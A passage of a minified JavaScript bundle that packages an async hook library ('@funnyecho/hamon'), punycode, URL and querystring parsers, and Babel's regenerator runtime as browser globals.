o=t.pop();this.invokeParallel(t,{onComplete:function(t){null!=t?o(t):o()}})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeParallel(n,{onComplete:function(t){null!=t?e(t):o()}})})},n}(c);o.AsyncParallelHook=v;var d=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeParallel(t,{shouldBail:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeParallel(n,{shouldBail:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c);o.AsyncParallelBailHook=d;var k=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{onComplete:function(t){null!=t?o(t):o()}})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{onComplete:function(t){null!=t?e(t):o()}})})},n}(c);o.AsyncSeriesHook=k;var m=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{shouldBail:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{shouldBail:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c),g=o.AsyncSeriesBailHook=m,S=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{shouldWaterfall:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{shouldWaterfall:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c);o.AsyncSeriesWaterfallHook=S,o.default={SyncHook:s,SyncBailHook:h,SyncWaterfallHook:y,AsyncSeriesHook:k,AsyncSeriesBailHook:m,AsyncSeriesWaterfallHook:S,AsyncParallelHook:v,AsyncParallelBailHook:d},window["@funnyecho/hamon"]={SyncHook:f,AsyncSeriesBailHook:g}}();

!function(){"use strict";var t,e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s={},o={exports:{}};o.exports,t=o.exports,function(s){var r=t&&!t.nodeType&&t,n=o&&!o.nodeType&&o,h="object"==typeof e&&e;(h.global===h||h.window===h||h.self===h)&&(s=h);var a,i,l=/^xn--/,u=/[^\x20-\x7E]/,c=/[\x2E\u3002\uFF0E\uFF61]/g,f={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},p=Math.floor,m=String.fromCharCode;function v(t){throw RangeError(f[t])}function d(t,e){for(var s=t.length,o=[];s--;)o[s]=e(t[s]);return o}function y(t,e){var s=t.split("@"),o="";return s.length>1&&(o=s[0]+"@",t=s[1]),o+d((t=t.replace(c,".")).split("."),e).join(".")}function g(t){for(var e,s,o=[],r=0,n=t.length;r<n;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<n?(64512&(s=t.charCodeAt(r++)))==56320?o.push(((1023&e)<<10)+(1023&s)+65536):(o.push(e),r--):o.push(e);return o}function b(t){return d(t,function(t){var e="";return t>65535&&(t-=65536,e+=m(t>>>10&1023|55296),t=56320|1023&t),e+=m(t)}).join("")}function j(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function x(t,e,s){var o=0;for(t=s?p(t/700):t>>1,t+=p(t/e);t>455;o+=36)t=p(t/35);return p(o+36*t/(t+38))}function w(t){var e,s,o,r,n,h,a,i,l,u,c,f=[],m=t.length,d=0,y=128,g=72;for((o=t.lastIndexOf("-"))<0&&(o=0),r=0;r<o;++r)t.charCodeAt(r)>=128&&v("not-basic"),f.push(t.charCodeAt(r));for(n=o>0?o+1:0;n<m;){for(h=d,a=1,i=36;n>=m&&v("invalid-input"),((l=(e=t.charCodeAt(n++))-48<10?e-22:e-65<26?e-65:e-97<26?e-97:36)>=36||l>p((2147483647-d)/a))&&v("overflow"),d+=l*a,!(l<(u=i<=g?1:i>=g+26?26:i-g));i+=36)a>p(2147483647/(c=36-u))&&v("overflow"),a*=c;g=x(d-h,s=f.length+1,0==h),p(d/s)>2147483647-y&&v("overflow"),y+=p(d/s),d%=s,f.splice(d++,0,y)}return b(f)}function O(t){var e,s,o,r,n,h,a,i,l,u,c,f,d,y,b,w=[];for(h=0,f=(t=g(t)).length,e=128,s=0,n=72;h<f;++h)(c=t[h])<128&&w.push(m(c));for(o=r=w.length,r&&w.push("-");o<f;){for(a=2147483647,h=0;h<f;++h)(c=t[h])>=e&&c<a&&(a=c);for(a-e>p((2147483647-s)/(d=o+1))&&v("overflow"),s+=(a-e)*d,e=a,h=0;h<f;++h)if((c=t[h])<e&&++s>2147483647&&v("overflow"),c==e){for(i=s,l=36;!(i<(u=l<=n?1:l>=n+26?26:l-n));l+=36)b=i-u,y=36-u,w.push(m(j(u+b%y,0))),i=p(b/y);w.push(m(j(i,0))),n=x(s,d,o==r),s=0,++o}++s,++e}return w.join("")}if(a={version:"1.3.2",ucs2:{decode:g,encode:b},decode:w,encode:O,toASCII:function(t){return y(t,function(t){return u.test(t)?"xn--"+O(t):t})},toUnicode:function(t){return y(t,function(t){return l.test(t)?w(t.slice(4).toLowerCase()):t})}},r&&n){if(o.exports==r)n.exports=a;else for(i in a)a.hasOwnProperty(i)&&(r[i]=a[i])}else s.punycode=a}(e);var r=o.exports,n={},h=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};function a(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}n.decode=n.parse=function(t,e,s,o){e=e||"&",s=s||"=";var r={};if("string"!=typeof t||0===t.length)return r;var n=/\+/g;t=t.split(e);var h=1e3;o&&"number"==typeof o.maxKeys&&(h=o.maxKeys);var a=t.length;h>0&&a>h&&(a=h);for(var i=0;i<a;++i){var l,u,c,f,p=t[i].replace(n,"%20"),m=p.indexOf(s);(m>=0?(l=p.substr(0,m),u=p.substr(m+1)):(l=p,u=""),c=decodeURIComponent(l),f=decodeURIComponent(u),Object.prototype.hasOwnProperty.call(r,c))?Array.isArray(r[c])?r[c].push(f):r[c]=[r[c],f]:r[c]=f}return r},n.encode=n.stringify=function(t,e,s,o){return(e=e||"&",s=s||"=",null===t&&(t=void 0),"object"==typeof t)?Object.keys(t).map(function(o){var r=encodeURIComponent(h(o))+s;return Array.isArray(t[o])?t[o].map(function(t){return r+encodeURIComponent(h(t))}).join(e):r+encodeURIComponent(h(t[o]))}).join(e):o?encodeURIComponent(h(o))+s+encodeURIComponent(h(t)):""},s.parse=g,s.resolve=function(t,e){return g(t,!1,!0).resolve(e)},s.resolveObject=function(t,e){return t?g(t,!1,!0).resolveObject(e):e},s.format=function(t){return(b(t)&&(t=g(t)),t instanceof a)?t.format():a.prototype.format.call(t)},s.Url=a;var i=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,u=["'"].concat(["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","	"])),c=["%","/","?",";","#"].concat(u),f=["/","?","#"],p=/^[a-z0-9A-Z_-]{0,63}$/,m=/^([a-z0-9A-Z_-]{0,63})(.*)$/,v={javascript:!0,"javascript:":!0},d={javascript:!0,"javascript:":!0},y={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function g(t,e,s){if(t&&j(t)&&t instanceof a)return t;var o=new a;return o.parse(t,e,s),o}function b(t){return"string"==typeof t}function j(t){return"object"==typeof t&&null!==t}function x(t){return null===t}a.prototype.parse=function(t,e,s){if(!b(t))throw TypeError("Parameter 'url' must be a string, not "+typeof t);var o=t;o=o.trim();var h=i.exec(o);if(h){var a=(h=h[0]).toLowerCase();this.protocol=a,o=o.substr(h.length)}if(s||h||o.match(/^\/\/[^@\/]+@[^@\/]+/)){var l="//"===o.substr(0,2);l&&!(h&&d[h])&&(o=o.substr(2),this.slashes=!0)}if(!d[h]&&(l||h&&!y[h])){for(var g,j,x=-1,w=0;w<f.length;w++){var O=o.indexOf(f[w]);-1!==O&&(-1===x||O<x)&&(x=O)}-1!==(j=-1===x?o.lastIndexOf("@"):o.lastIndexOf("@",x))&&(g=o.slice(0,j),o=o.slice(j+1),this.auth=decodeURIComponent(g)),x=-1;for(var w=0;w<c.length;w++){var O=o.indexOf(c[w]);-1!==O&&(-1===x||O<x)&&(x=O)}-1===x&&(x=o.length),this.host=o.slice(0,x),o=o.slice(x),this.parseHost(),this.hostname=this.hostname||"";var C="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!C)for(var A=this.hostname.split(/\./),w=0,I=A.length;w<I;w++){var q=A[w];if(q&&!q.match(p)){for(var U="",R=0,E=q.length;R<E;R++)q.charCodeAt(R)>127?U+="x":U+=q[R];if(!U.match(p)){var k=A.slice(0,w),F=A.slice(w+1),T=q.match(m);T&&(k.push(T[1]),F.unshift(T[2])),F.length&&(o="/"+F.join(".")+o),this.hostname=k.join(".");break}}}if(this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),!C){for(var z=this.hostname.split("."),L=[],w=0;w<z.length;++w){var P=z[w];L.push(P.match(/[^A-Za-z0-9_-]/)?"xn--"+r.encode(P):P)}this.hostname=L.join(".")}var Z=this.port?":"+this.port:"",$=this.hostname||"";this.host=$+Z,this.href+=this.host,C&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==o[0]&&(o="/"+o))}if(!v[a])for(var w=0,I=u.length;w<I;w++){var _=u[w],H=encodeURIComponent(_);H===_&&(H=escape(_)),o=o.split(_).join(H)}var K=o.indexOf("#");-1!==K&&(this.hash=o.substr(K),o=o.slice(0,K));var S=o.indexOf("?");if(-1!==S?(this.search=o.substr(S),this.query=o.substr(S+1),e&&(this.query=n.parse(this.query)),o=o.slice(0,S)):e&&(this.search="",this.query={}),o&&(this.pathname=o),y[a]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var Z=this.pathname||"",P=this.search||"";this.path=Z+P}return this.href=this.format(),this},a.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":")+"@");var e=this.protocol||"",s=this.pathname||"",o=this.hash||"",r=!1,h="";this.host?r=t+this.host:this.hostname&&(r=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(r+=":"+this.port)),this.query&&j(this.query)&&Object.keys(this.query).length&&(h=n.stringify(this.query));var a=this.search||h&&"?"+h||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||y[e])&&!1!==r?(r="//"+(r||""),s&&"/"!==s.charAt(0)&&(s="/"+s)):r||(r=""),o&&"#"!==o.charAt(0)&&(o="#"+o),a&&"?"!==a.charAt(0)&&(a="?"+a),e+r+(s=s.replace(/[?#]/g,function(t){return encodeURIComponent(t)}))+(a=a.replace("#","%23"))+o},a.prototype.resolve=function(t){return this.resolveObject(g(t,!1,!0)).format()},a.prototype.resolveObject=function(t){if(b(t)){var e=new a;e.parse(t,!1,!0),t=e}var s=new a;if(Object.keys(this).forEach(function(t){s[t]=this[t]},this),s.hash=t.hash,""===t.href)return s.href=s.format(),s;if(t.slashes&&!t.protocol)return Object.keys(t).forEach(function(e){"protocol"!==e&&(s[e]=t[e])}),y[s.protocol]&&s.hostname&&!s.pathname&&(s.path=s.pathname="/"),s.href=s.format(),s;if(t.protocol&&t.protocol!==s.protocol){if(!y[t.protocol])return Object.keys(t).forEach(function(e){s[e]=t[e]}),s.href=s.format(),s;if(s.protocol=t.protocol,t.host||d[t.protocol])s.pathname=t.pathname;else{for(var o=(t.pathname||"").split("/");o.length&&!(t.host=o.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==o[0]&&o.unshift(""),o.length<2&&o.unshift(""),s.pathname=o.join("/")}if(s.search=t.search,s.query=t.query,s.host=t.host||"",s.auth=t.auth,s.hostname=t.hostname||t.host,s.port=t.port,s.pathname||s.search){var r=s.pathname||"",n=s.search||"";s.path=r+n}return s.slashes=s.slashes||t.slashes,s.href=s.format(),s}var h=s.pathname&&"/"===s.pathname.charAt(0),i=t.host||t.pathname&&"/"===t.pathname.charAt(0),l=i||h||s.host&&t.pathname,u=l,c=s.pathname&&s.pathname.split("/")||[],o=t.pathname&&t.pathname.split("/")||[],f=s.protocol&&!y[s.protocol];if(f&&(s.hostname="",s.port=null,s.host&&(""===c[0]?c[0]=s.host:c.unshift(s.host)),s.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===o[0]?o[0]=t.host:o.unshift(t.host)),t.host=null),l=l&&(""===o[0]||""===c[0])),i)s.host=t.host||""===t.host?t.host:s.host,s.hostname=t.hostname||""===t.hostname?t.hostname:s.hostname,s.search=t.search,s.query=t.query,c=o;else if(o.length)c||(c=[]),c.pop(),c=c.concat(o),s.search=t.search,s.query=t.query;else if(null!=t.search){if(f){s.hostname=s.host=c.shift();var p=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@");p&&(s.auth=p.shift(),s.host=s.hostname=p.shift())}return s.search=t.search,s.query=t.query,x(s.pathname)&&x(s.search)||(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.href=s.format(),s}if(!c.length)return s.pathname=null,s.search?s.path="/"+s.search:s.path=null,s.href=s.format(),s;for(var m=c.slice(-1)[0],v=(s.host||t.host)&&("."===m||".."===m)||""===m,g=0,j=c.length;j>=0;j--)"."==(m=c[j])?c.splice(j,1):".."===m?(c.splice(j,1),g++):g&&(c.splice(j,1),g--);if(!l&&!u)for(;g--;g)c.unshift("..");l&&""!==c[0]&&(!c[0]||"/"!==c[0].charAt(0))&&c.unshift(""),v&&"/"!==c.join("/").substr(-1)&&c.push("");var w=""===c[0]||c[0]&&"/"===c[0].charAt(0);if(f){s.hostname=s.host=w?"":c.length?c.shift():"";var p=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@");p&&(s.auth=p.shift(),s.host=s.hostname=p.shift())}return(l=l||s.host&&c.length)&&!w&&c.unshift(""),c.length?s.pathname=c.join("/"):(s.pathname=null,s.path=null),x(s.pathname)&&x(s.search)||(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.auth=t.auth||s.auth,s.slashes=s.slashes||t.slashes,s.href=s.format(),s},a.prototype.parseHost=function(){var t=this.host,e=l.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},window.url={default:s}}();

!function(){"use strict";var e={},n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.decode=e.parse=function(e,n,r,t){n=n||"&",r=r||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var u=1e3;t&&"number"==typeof t.maxKeys&&(u=t.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var i=0;i<c;++i){var s,p,d,f,y=e[i].replace(a,"%20"),m=y.indexOf(r);(m>=0?(s=y.substr(0,m),p=y.substr(m+1)):(s=y,p=""),d=decodeURIComponent(s),f=decodeURIComponent(p),Object.prototype.hasOwnProperty.call(o,d))?Array.isArray(o[d])?o[d].push(f):o[d]=[o[d],f]:o[d]=f}return o},e.encode=e.stringify=function(e,r,t,o){return(r=r||"&",t=t||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(o){var a=encodeURIComponent(n(o))+t;return Array.isArray(e[o])?e[o].map(function(e){return a+encodeURIComponent(n(e))}).join(r):a+encodeURIComponent(n(e[o]))}).join(r):o?encodeURIComponent(n(o))+t+encodeURIComponent(n(e)):""},window.querystring={default:e}}();

!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function t(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}function n(n){return function(t){if(Array.isArray(t))return e(t)}(n)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(n)||t(n)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,c=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(e,n)||t(e,n)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function a(e){return function(){var t=this,n=arguments;return new Promise(function(r,a){var i=e.apply(t,n);function c(e){o(i,r,a,c,s,"next",e)}function s(e){o(i,r,a,c,s,"throw",e)}c(void 0)})}}function i(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==c(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,s(r.key),r)}}function l(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function d(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p,f,h,y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},v={exports:{}},m={exports:{}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(m),function(e){var t=m.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,a=o.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o,a,c=Object.create((t&&t.prototype instanceof y?t:y).prototype);return i(c,"_invoke",{value:(o=new P(r||[]),a="suspendedStart",function(t,r){if("executing"===a)throw Error("Generator is already running");if("completed"===a){if("throw"===t)throw r;return E()}for(o.method=t,o.arg=r;;){var i=o.delegate;if(i){var c=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+r+"' method")),h;var a=f(o,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,h;var i=a.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):i:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,h)}(i,o);if(c){if(c===h)continue;return c}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if("suspendedStart"===a)throw a="completed",o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a="executing";var s=f(e,n,o);if("normal"===s.type){if(a=o.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:o.done}}"throw"===s.type&&(a="completed",o.method="throw",o.arg=s.arg)}})}),c}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var h={};function y(){}function v(){}function m(){}var g={};d(g,s,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(I([])));w&&w!==o&&a.call(w,s)&&(g=w);var O=m.prototype=y.prototype=Object.create(g);function _(e){["next","throw","return"].forEach(function(t){d(e,t,function(e){return this._invoke(t,e)})})}function C(e,n){var r;i(this,"_invoke",{value:function(o,i){function c(){return new n(function(r,c){(function r(o,i,c,s){var u=f(e[o],e,i);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&a.call(d,"__await")?n.resolve(d.__await).then(function(e){r("next",e,c,s)},function(e){r("throw",e,c,s)}):n.resolve(d).then(function(e){l.value=e,c(l)},function(e){return r("throw",e,c,s)})}s(u.arg)})(o,i,r,c)})}return r=r?r.then(c,c):c()}})}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function I(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=m,i(O,"constructor",{value:m,configurable:!0}),i(m,"constructor",{value:v,configurable:!0}),v.displayName=d(m,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,d(e,l,"GeneratorFunction")),e.prototype=Object.create(O),e},r.awrap=function(e){return{__await:e}},_(C.prototype),d(C.prototype,u,function(){return this}),r.AsyncIterator=C,r.async=function(e,t,n,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,n,o),a);return r.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},_(O),d(O,l,"Generator"),d(O,s,function(){return this}),d(O,"toString",function(){return"[object Generator]"}),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=I,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return i.type="throw",i.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=a.call(o,"catchLoc"),s=a.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:I(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(v);var g,b,w,O=v.exports();try{regeneratorRuntime=O}catch(e){"object"===("undefined"==typeof globalThis?"undefined":c(globalThis))?globalThis.regeneratorRuntime=O:Function("r","regeneratorRuntime = r")(O)}function _(e){return(_="function"==typeof Symbol&&"symbol"==c(Symbol.iterator)?function(e){return c(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":c(e)})(e)}function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function k(e,t){if(e){if("string"==typeof e)return C(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}function S(e){return function(e){if(Array.isArray(e))return C(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||k(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function I(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function E(e,t,n){return t&&I(e.prototype,t),n&&I(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function x(e){return(x="function"==typeof Symbol&&"symbol"==_(Symbol.iterator)?function(e){return _(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_(e)})(e)}function T(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":x(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}function j(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function A(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){c=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(c)throw o}}return a}}(e,t)||k(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 